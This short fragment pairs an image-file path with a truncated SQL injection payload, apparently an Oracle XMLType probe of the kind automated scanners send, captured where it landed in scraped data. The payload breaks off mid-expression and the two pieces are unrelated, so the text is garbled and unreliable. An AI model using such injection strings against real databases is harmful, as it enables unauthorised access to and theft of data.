 88888%\'AND1122=(SELECTUPPER(XMLType(CHR(60)||CHR(